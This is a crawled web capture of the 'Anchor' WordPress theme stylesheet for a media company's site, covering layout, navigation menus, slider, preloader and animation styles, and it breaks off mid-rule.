<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://themediaprofessionals.com/wp-content/themes/anchor/css/style.css?ver=6.8.3
body_size: 14626
content:
@charset "UTF-8";
/*

@Author: Themezinho
@URL: http://www.themezinho.net

This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.


	// Table of contents //

		01. BODY
		02. LINKS
		03. HTML TAGS
		04. CUSTOM TAGS
		05. SECTIONS
		06. CONTENT
		07. ODOMETER
		08. EQUALIZER
		09. REVEAL EFFECT
		10. PAGE TRANSITION
		11. PRELOADER
		12. PAGE LOADED
		13. TEXT ROTATER
		14. PERSPECTIVE
		15. SOCIAL BAR
		16. HEADER
		17. DROPDOWN
		18. SLIDER
		19. SLIDER FRACTION
		20. SLIDER BUTTONS
		21. SLIDER CONTENT
		22. SLIDER LINKS
		23. INT HERO
		24. ABOUT STUDIO
		25. WORKS
		26. WORKS FILTER
		27. WORKS FIGURE
		28. ICON FEATURES
		29. TEAM MEMBERS
		30. CLIENTS
		31. SIDE IMAGE CONTENT
		32. AWARDS
		33. JOURNAL
		34. CONTACT
		35. FOOTER
		36. SCROLL DOWN
		37. RESPONSIVE MEDIUM FIXES
		38. RESPONSIVE TABLET FIXES
		39. RESPONSIVE MOBILE FIXES



*/
:root {
  --color-dark: #131314;
  --color-main: #f50c1a;
  --color-second: #56e9b1;
}

/* BODY */
* {
  outline: none !important;
}

body {
  margin: 0;
  padding: 0;
  font-family: "Poppins", sans-serif;
  font-size: 17px;
  color: var(--color-dark);
  background: var(--color-dark);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  height: 100%;
  line-height: 1.7;
}

/* LINKS */
a {
  color: var(--color-dark);
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
  text-decoration: none;
}

a:hover {
  color: var(--color-dark);
  text-decoration: underline;
}

/* HTML TAGS */
html {
  height: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

strong {
  font-weight: 700;
}

b {
  font-weight: 700;
}

/* FORM ELEMENTS */
input[type=text] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
}

input[type=password] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
}

input[type=search] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
}

input[type=email] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
}

textarea {
  width: 100%;
  height: 140px;
  float: left;
  line-height: 26px;
  border: 1px solid #ccc;
  padding: 20px;
}

input[type=submit] {
  height: 62px;
  line-height: 62px;
  display: inline-block;
  border: none;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: var(--color-dark);
  overflow: hidden;
}

button[type=submit] {
  height: 62px;
  line-height: 62px;
  display: inline-block;
  border: none;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: var(--color-dark);
  overflow: hidden;
}

select {
  width: 100%;
  height: 62px;
  border: 1px solid #eee;
  padding: 0 20px;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 30px) 28px, calc(100% - 25px) 28px, calc(100% - 2.5em) 15px;
  background-size: 5px 5px, 5px 5px, 0px 0px;
  background-repeat: no-repeat;
}

/* CUSTOM TAGS */
.pull-left {
  float: left;
}

.pull-right {
  float: right;
}

.overflow-hidden {
  overflow: hidden;
}

.wrap-page {
  min-height: 300px;
}

/* SECTIONS */
main {
  width: 100%;
  float: left;
  position: relative;
  z-index: 2;
}

section {
  position: relative;
}

aside {
  position: relative;
}

footer {
  position: relative;
}

/* CONTENT SECTION */
.content-section {
  width: calc(100% - 120px);
  display: block;
  background: #fff;
  padding: 100px 30px;
  margin: 0 60px;
}

.elementor-section-wrap {
  padding: 0 60px;
}

.elementor-section-wrap .slider {
  width: calc(100% + 120px);
  margin: 0 -60px;
}

/* ODOMETER */
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-car .odometer-digit {
  padding: 0;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-car .odometer-digit .odometer-digit-inner {
  left: 0;
}

/* EQUALIZER */
.equalizer {
  width: 18px;
  height: 20px;
  cursor: pointer;
  position: relative;
}

.equalizer span {
  background: #fff;
  width: 3px;
  height: 0px;
  bottom: 0;
  left: 0%;
  display: block;
  position: absolute;
  transition: height 0.2s linear;
}

.equalizer span:nth-child(1) {
  margin-left: 5px;
}

.equalizer span:nth-child(2) {
  margin-left: 10px;
}

.equalizer span:nth-child(4) {
  margin-left: 15px;
}

.equalizer span:nth-child(5) {
  margin-left: 20px;
}

.equalizer.paused span {
  height: 3px !important;
}

/* REVEAL EFFECT */
.reveal-effect {
  float: left;
  overflow: hidden;
  position: relative;
}
.reveal-effect.animated:before {
  content: "";
  width: 100%;
  height: 100%;
  background: var(--color-main);
  position: absolute;
  left: 0;
  top: 0;
  animation: 1s reveal linear forwards;
  -webkit-animation-duration: 1s;
  z-index: 1;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  -ms-animation-fill-mode: forwards;
  -o-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.reveal-effect.animated > * {
  animation: 1s reveal-inner linear forwards;
}

@-webkit-keyframes reveal {
  0% {
    left: 0;
    width: 0;
  }
  50% {
    left: 0;
    width: 100%;
  }
  51% {
    left: auto;
    right: 0;
  }
  100% {
    left: auto;
    right: 0;
    width: 0;
  }
}
@-webkit-keyframes reveal-inner {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  50% {
    visibility: hidden;
    opacity: 0;
  }
  51% {
    visibility: visible;
    opacity: 1;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
/* PAGE TRANSITION */
.page-transition {
  width: 100%;
  height: 0;
  position: fixed;
  left: 0;
  bottom: 0;
  background: var(--color-main);
  z-index: 99999;
  visibility: hidden;
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.page-transition.active {
  visibility: visible;
  height: 100%;
}

/* PAGINATION */
.pagination {
  width: 100%;
  float: left;
  padding: 0 15px;
}

.pagination .page-numbers {
  float: left;
  margin: 0;
  padding: 0;
}

.pagination .page-numbers li {
  float: left;
  margin: 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
  font-size: 13px;
  font-weight: 600;
}

.pagination .page-numbers li a {
  padding: 0 6px;
  border-bottom: 3px solid var(--color-dark);
  color: var(--color-dark);
}

.pagination .page-numbers li span {
  padding: 0 6px;
  border-bottom: 3px solid var(--color-main);
  color: var(--color-main);
}

.pagination .page-numbers li a:hover {
  text-decoration: none;
  border-bottom: 3px solid var(--color-main);
}

/* PRELOADER */
.preloader {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  background: var(--color-main);
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.preloader * {
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.preloader img {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  z-index: 4;
  border-radius: 50%;
  padding: 10px;
  background: #fff;
}

/* PAGE LOADED */
.page-loaded .preloader {
  top: -100%;
  transition-delay: 0.6s;
}

.page-loaded .preloader img {
  opacity: 0;
  margin-top: -120px;
  transition-delay: 0.3s;
}

.page-loaded .navbar {
  top: 0;
  opacity: 1;
  transition-delay: 0.6s;
}

.page-loaded .slider {
  transform: translateY(0);
  transition-delay: 0.6s;
  opacity: 1;
}

.page-loaded .page-header .container h2 {
  transform: translateY(0);
  transition-delay: 0.6s;
  opacity: 1;
}

/* NO PRELOADER */
.no-transition .navbar {
  top: 0;
  opacity: 1;
  transition-delay: 0s !important;
}

.no-transition .slider {
  transform: translateY(0);
  transition-delay: 0s !important;
  opacity: 1;
}

.no-transition .page-header .container h2 {
  transform: translateY(0);
  transition-delay: 0s !important;
  opacity: 1;
}

/* TEXT ROTATER*/
.text-rotater {
  width: 100%;
  float: left;
  height: 20px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: 60px;
  font-size: 11px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
}

.text-rotater li {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  opacity: 0;
  animation: play 4.5s infinite;
}

.text-rotater li:nth-child(2) {
  animation-delay: 1.5s;
}

.text-rotater li:nth-child(3) {
  animation-delay: 3s;
}

/* SOCIAL BAR */
.social-bar {
  width: 400px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: 200px;
  z-index: 3;
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  text-align: center;
}
.social-bar li {
  display: inline-block;
  list-style: none;
  padding: 20px 0;
  margin: 0 10px;
  font-weight: 600;
}
.social-bar li a {
  float: left;
  color: #fff;
  font-size: 11px;
}
.social-bar li a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* HEADER */
.navbar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: absolute;
  left: 0;
  top: -100%;
  z-index: 5;
  padding: 30px 100px;
  opacity: 0;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transform: all 1s ease;
  transition: all 1s ease;
}
.navbar .container {
  align-items: center;
  font-size: 15px;
}
.navbar .logo {
  display: inline-block;
}
.navbar .logo .logo-original {
  display: inline-block;
}
.navbar .logo .logo-light {
  display: none;
}
.navbar .logo img {
  height: 38px;
}
.navbar .phone {
  display: inline-block;
  color: #fff !important;
  font-family: "Fjalla One";
  margin-left: 30px;
}
.navbar .phone a {
  color: #fff;
}
.navbar .phone a:hover {
  text-decoration: none;
}
.navbar .language {
  display: inline-block;
  margin-left: auto;
  margin-right: 30px;
  margin-bottom: 0;
}
.navbar .language li {
  float: left;
  list-style: none;
  margin: 0;
  margin-left: 20px;
  font-family: "Fjalla One";
}
.navbar .language li a {
  float: left;
  color: #fff;
}
.navbar .language li a:hover {
  text-decoration: none;
  opacity: 0.8;
}
.navbar .custom-menu {
  display: inline-block;
  margin-left: auto;
}
.navbar .custom-menu ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.navbar .custom-menu ul li {
  display: inline-block;
  list-style: none;
  margin: 0;
  margin-left: 15px;
  font-family: "Fjalla One";
}
.navbar .custom-menu ul li a {
  display: inline-block;
  color: #fff;
}
.navbar .custom-menu ul li a:hover {
  text-decoration: none;
  opacity: 0.8;
}
.navbar .hamburger {
  display: inline-block;
  margin-left: 30px;
}
.navbar .hamburger-mobile-only {
  display: none;
}
.navbar .equalizer {
  display: inline-block;
  margin-left: 30px;
  margin-top: -7px;
}
.navbar .site-menu {
  display: inline-block;
  margin-left: auto;
}
.navbar .site-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .site-menu ul li {
  display: inline-block;
  margin: 0 15px;
  padding: 0;
  list-style: none;
  position: relative;
}
.navbar .site-menu ul li ul {
  width: auto;
  min-width: 160px;
  position: absolute;
  left: -20px;
  top: calc(100% + 23px);
  z-index: 6;
  background: var(--color-main) !important;
  padding: 15px 0;
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
  visibility: hidden;
  opacity: 0;
  border: 1px solid var(--color-dark);
}
.navbar .site-menu ul li ul:before {
  content: "";
  width: 100%;
  height: 23px;
  position: absolute;
  left: 0;
  top: -23px;
}
.navbar .site-menu ul li ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0 20px;
  margin-bottom: 7px;
}
.navbar .site-menu ul li ul li:last-child {
  margin: 0;
}
.navbar .site-menu ul li ul li a {
  display: inline-block;
  font-weight: 600;
  white-space: nowrap;
}
.navbar .site-menu ul li ul li a:hover {
  text-decoration: underline;
}
.navbar .site-menu ul li:hover ul {
  visibility: visible;
  opacity: 1;
}
.navbar .site-menu ul li ul i {
  display: none !important;
}
.navbar .site-menu ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
  z-index: 1;
}
.navbar .site-menu ul li ul li ul {
  left: 100%;
  top: -16px;
}
.navbar .site-menu ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li:hover ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li:hover ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li a {
  display: inline-block;
  position: relative;
  padding: 0;
  color: #fff;
  font-weight: 600;
  font-size: 13px;
}
.navbar .site-menu ul li a:hover {
  text-decoration: none;
  background: none;
}
.navbar .site-menu ul li a:focus {
  text-decoration: none;
  background: none;
  color: #fff;
}
.navbar .site-menu ul li a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background 0.25s ease;
}
.navbar .site-menu ul li a:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width 0.25s ease;
}
.navbar .site-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width 0.25s ease;
}
.navbar .site-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

.overflow-hidden .navbar .logo .logo-original {
  display: none;
}

.overflow-hidden .navbar .logo .logo-light {
  display: inline-block;
}

/* HAMBURGER NAVIGATION */
.hamburger-navigation {
  width: 100%;
  max-height: 100vh;
  display: flex;
  align-items: center;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 5;
  overflow: auto;
  padding-top: 80px;
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
  opacity: 0;
  visibility: hidden;
}
.hamburger-navigation ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.hamburger-navigation ul li {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  margin-bottom: 10px;
  padding: 0;
  padding-bottom: 10px;
  font-family: "Fjalla One";
  transition: 0.3s opacity transform;
}
.hamburger-navigation ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.hamburger-navigation ul li.menu-item-has-children i {
  display: inline-block;
}
.hamburger-navigation ul li.menu-item-has-children ul {
  text-align: center;
}
.hamburger-navigation ul li.menu-item-has-children ul li i {
  display: none;
  width: 8px;
  height: 8px;
}
.hamburger-navigation ul li.menu-item-has-children ul li a {
  font-size: 20px;
}
.hamburger-navigation ul li.menu-item-has-children ul li a:hover {
  color: #fff;
}
.hamburger-navigation ul li.menu-item-has-children ul li a:focus {
  color: #fff;
}
.hamburger-navigation ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.hamburger-navigation ul li.menu-item-has-children ul li.menu-item-has-children ul {
  margin-bottom: 0;
}
.hamburger-navigation ul li.menu-item-has-children ul li.menu-item-has-children ul li {
  width: auto;
  display: inline-block;
  margin: 0 10px;
}
.hamburger-navigation ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.hamburger-navigation ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.hamburger-navigation ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.hamburger-navigation ul li ul {
  display: none;
  padding-left: 15px;
  margin-bottom: 15px;
}
.hamburger-navigation ul li ul li {
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: none;
}
.hamburger-navigation ul li ul li a {
  width: auto;
  display: inline-block;
}
.hamburger-navigation ul li i {
  width: 10px;
  height: 10px;
  display: none;
  border-bottom: 3px solid #fff;
  border-left: 3px solid #fff;
  transform: rotate(-45deg) translateY(-5px);
  margin-left: 20px;
  margin-right: -30px;
  cursor: pointer;
}
.hamburger-navigation ul li a {
  display: inline-block;
  color: #fff;
  font-weight: 400;
  padding: 0;
  font-size: 32px;
  text-transform: uppercase;
}
.hamburger-navigation ul li a:hover {
  background: none;
  text-decoration: none;
  text-shadow: 0 0 30px rgba(255, 255, 255, 0.6);
}
.hamburger-navigation ul li a:focus {
  background: none;
}
.hamburger-navigation.active {
  opacity: 1;
  visibility: visible;
}

/* HORIZONTAL NAV */
.anchor-horizontal-nav {
  float: right;
  margin-top: 4px;
  margin-left: 30px;
}

.anchor-horizontal-nav .menu-main-menu-container {
  float: left;
}

.anchor-horizontal-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
}

.anchor-horizontal-nav .menu ul {
  float: left;
  margin: 0;
  padding: 0;
}

.anchor-horizontal-nav .menu li {
  float: left;
  height: 29px;
  line-height: 29px;
  margin-left: 30px;
  position: relative;
  list-style: none;
}

.anchor-horizontal-nav .menu li:first-child {
  margin-left: 0;
}

.anchor-horizontal-nav .menu li a {
  float: left;
  color: #fff;
  font-weight: 600;
  font-size: 13px;
}

.anchor-horizontal-nav .menu li a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.anchor-horizontal-nav .menu li .sub-menu {
  display: none;
  position: absolute;
  left: -15px;
  top: 100%;
  background: var(--color-main);
  white-space: nowrap;
  margin: 0;
  margin-top: 15px;
  padding: 10px 0;
}

.anchor-horizontal-nav .menu li .sub-menu:before {
  content: "";
  width: 100%;
  height: 15px;
  position: absolute;
  left: 0;
  top: -15px;
}

.anchor-horizontal-nav .menu li .sub-menu li {
  width: 100%;
  margin: 0;
  padding: 0 15px;
  list-style: none;
}

.anchor-horizontal-nav .menu li:hover .sub-menu {
  display: block;
}

.anchor-horizontal-nav .menu li .sub-menu li .sub-menu {
  display: none;
  top: 0;
  left: 100%;
  background: var(--color-dark);
  margin-top: -10px;
  z-index: 2;
}

.anchor-horizontal-nav .menu li .sub-menu li .sub-menu li .sub-menu {
  background: #555;
  display: none;
}

.anchor-horizontal-nav .menu li .sub-menu li .sub-menu:after {
  display: none;
}

.anchor-horizontal-nav .menu li .sub-menu li:hover .sub-menu {
  display: block;
}

.anchor-horizontal-nav .menu li .sub-menu li .sub-menu li:hover .sub-menu {
  display: block;
}

.anchor-horizontal-nav .menu li .children {
  display: none;
  position: absolute;
  left: -15px;
  top: 100%;
  background: var(--color-main);
  white-space: nowrap;
  margin: 0;
  margin-top: 15px;
  padding: 10px 0;
}

.anchor-horizontal-nav .menu li .children:before {
  content: "";
  width: 100%;
  height: 15px;
  position: absolute;
  left: 0;
  top: -15px;
}

.anchor-horizontal-nav .menu li .children li {
  width: 100%;
  margin: 0;
  padding: 0 15px;
  list-style: none;
}

.anchor-horizontal-nav .menu li:hover .children {
  display: block;
}

.anchor-horizontal-nav .menu li .children li .children {
  display: none;
  top: 0;
  left: 100%;
  background: var(--color-dark);
  margin-top: -10px;
  z-index: 2;
}

.anchor-horizontal-nav .menu li .children li .children li .children {
  background: #555;
  display: none;
}

.anchor-horizontal-nav .menu li .children li .children:after {
  display: none;
}

.anchor-horizontal-nav .menu li .children li:hover .children {
  display: block;
}

.anchor-horizontal-nav .menu li .children li .children li:hover .children {
  display: block;
}

/* MEMBER */
.member {
  width: 100%;
  float: left;
  position: relative;
  z-index: 2;
  margin: 0;
  background: var(--color-main);
  overflow: hidden;
}
.member * {
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.member figcaption {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}
.member figcaption div {
  width: 100%;
  height: 30px;
  float: left;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  text-align: center;
}
.member figcaption div h3 {
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  margin: 0;
}
.member figcaption div small {
  display: block;
  color: #fff;
}
.member:hover {
  box-shadow: 0 66px 75px -10px rgba(0, 0, 0, 0.3);
}
.member:hover img {
  opacity: 0.2;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.member:hover figcaption {
  opacity: 1;
}

/* ICON BOX */
.icon-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
}
.icon-box figure {
  width: 100%;
  display: block;
  margin-bottom: 20px !important;
}
.icon-box figure img {
  width: 60px;
  display: inline-block;
}
.icon-box small {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}
.icon-box h3 {
  width: 100%;
  display: block;
  font-family: "Playfair Display";
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
}
.icon-box p {
  display: block;
  padding: 0 10%;
  margin-bottom: 20px;
  opacity: 0.8;
}

.icon-box a {
  display: inline-block;
  color: var(--color-dark);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.icon-box a:hover {
  text-decoration: none;
}

.icon-box a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  transition: width 0s ease, background 0.25s ease;
  mix-blend-mode: color;
}

.icon-box a:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  background: var(--color-second);
  transition: width 0.25s ease;
  mix-blend-mode: color;
}

.icon-box a:hover:before {
  width: 100%;
  background: var(--color-second);
  transition: width 0.25s ease;
}

.icon-box a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* SIDE IMAGE */
.side-image {
  width: 100%;
  float: left;
  margin: 0;
  position: relative;
  z-index: 2;
}
.side-image img {
  width: 100%;
  display: block;
}
.side-image .sub-image {
  width: 250px;
  position: absolute;
  right: -50px;
  bottom: -100px;
  z-index: 2;
  margin: 0;
}

/* SIDE CONTENT */
.side-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  background: var(--color-main);
  color: #fff;
  padding: 100px 15%;
}
.side-content h5 {
  width: 100%;
  display: block;
  font-size: 12px;
  font-weight: 700;
}
.side-content h5:before {
  content: "";
  width: 4px;
  height: 10px;
  float: left;
  background: #fff;
  margin-left: -10px;
  margin-top: 2px;
}
.side-content h2 {
  width: 100%;
  display: block;
  font-family: "Playfair Display";
  font-size: 4em;
  margin-bottom: 30px;
  text-indent: -5px;
}
.side-content p {
  width: 100%;
  display: block;
  line-height: 25px;
}
.side-content ul {
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-content ul li {
  width: 100%;
  float: left;
  padding: 5px 0;
}
.side-content ul li span {
  float: left;
  margin-right: 6px;
  line-height: 23px;
}
.side-content ul li small {
  width: 18px;
  height: 18px;
  line-height: 20px;
  display: inline-block;
  border-radius: 50%;
  background: #fff;
  color: var(--color-main);
  text-align: center;
  font-weight: 600;
  font-size: 9px;
  margin-left: 7px;
  transform: translateY(-2px);
}
.side-content a {
  height: 60px;
  line-height: 58px;
  display: inline-block;
  border: 1px solid white;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  overflow: hidden;
  margin-top: 30px;
}
.side-content a * {
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.side-content a span {
  position: relative;
  display: inline-block;
}
.side-content a span:before {
  position: absolute;
  top: 100%;
  content: attr(data-hover);
}
.side-content a span:before {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.side-content a:hover span {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}

/* LOGO BOX */
.logo-box {
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.logo-box img {
  width: 100%;
  float: left;
}
.logo-box:hover {
  opacity: 0.4;
}

/* SECTION TITLE */
.section-title {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
}
.section-title.text-right {
  text-align: right;
}
.section-title.text-right h5:before {
  content: "";
  width: 4px;
  height: 10px;
  float: right;
  background: var(--color-main);
  margin-right: -10px;
  margin-top: 2px;
}
.section-title.text-center {
  text-align: center;
}
.section-title.text-center h5:before {
  display: none;
}
.section-title h5 {
  width: 100%;
  display: block;
  font-size: 12px;
  font-weight: 700;
  margin-top: 20px;
}
.section-title h5:before {
  content: "";
  width: 4px;
  height: 10px;
  float: left;
  background: var(--color-main);
  margin-left: -10px;
  margin-top: 2px;
}
.section-title h2 {
  width: 100%;
  display: block;
  font-family: "Playfair Display";
  font-size: 4em;
  margin-bottom: 0;
  text-indent: -5px;
}
.section-title .description {
  width: 100%;
  display: block;
  margin-top: 30px;
  font-size: 15px;
}

/* AWARD BOX */
.award-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  border: 1px solid #eee;
  padding-bottom: 20px;
  justify-content: center;
}
.award-box figure {
  width: 100%;
  float: left;
  margin-bottom: 20px;
  padding: 20px 30px;
  position: relative;
}
.award-box figure:after {
  content: "";
  width: 40px;
  height: 3px;
  background: var(--color-main);
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -20px;
}
.award-box figure img {
  width: 100%;
  float: left;
  opacity: 0.5;
}
.award-box .odometer {
  display: block;
  text-align: center;
  font-family: "Fjalla One";
  font-size: 30px;
}

/* SLIDER */
.slider {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: var(--color-dark);
  z-index: 1;
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(250px);
  opacity: 0;
}
.slider .video-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  background: var(--color-main);
}
.slider .video-bg:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--color-dark);
  mix-blend-mode: lighten;
}
.slider .video-bg.filtered video {
  min-height: 100%;
  min-width: 100%;
  float: left;
  mix-blend-mode: hard-light;
  -webkit-filter: grayscale(100%) contrast(1);
  filter: grayscale(100%) contrast(0.8);
}
.slider .video-bg video {
  min-height: 100%;
  min-width: 100%;
  float: left;
}

/* ANIMATION HERO */
.slider {
  width: 100%;
}
.slider .animation-hero {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: url(../images/hero1.gif) center no-repeat var(--color-dark);
  background-size: 600px 450px;
}
.slider .swiper-container {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -ms-transform: all 0.8s ease;
  transition: all 0.8s ease;
}
.slider .swiper-container .swiper-wrapper {
  width: 100%;
  float: left;
  display: flex;
  flex-direction: row;
}

/* SPLIT */
.split {
  width: 100%;
  height: 100vh;
  float: left;
  position: relative;
  background: var(--color-dark);
  z-index: 1;
}

.split .inner {
  width: 100%;
  float: left;
  padding: 0 100px;
  color: #fff;
}

.split .inner p {
  display: inline-block;
  width: 50%;
  font-size: 17px;
  font-weight: 300;
}

.split .inner a {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  position: relative;
}

.split .inner a:hover {
  text-decoration: none;
}

.split .inner a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  transition: width 0s ease, background 0.25s ease;
  mix-blend-mode: color;
}

.split .inner a:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  background: var(--color-second);
  transition: width 0.25s ease;
  mix-blend-mode: color;
}

.split .inner a:hover:before {
  width: 100%;
  background: var(--color-second);
  transition: width 0.25s ease;
}

.split .inner a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

.split .split-back {
  position: relative;
  background: #ebca1c;
  color: #fff;
  height: 100%;
  overflow: hidden;
  display: flex;
  align-items: center;
}

.split .split-front {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  justify-content: flex-end;
  height: 100%;
  overflow: hidden;
  display: flex;
  align-items: center;
}

.split .split-front .front-bg {
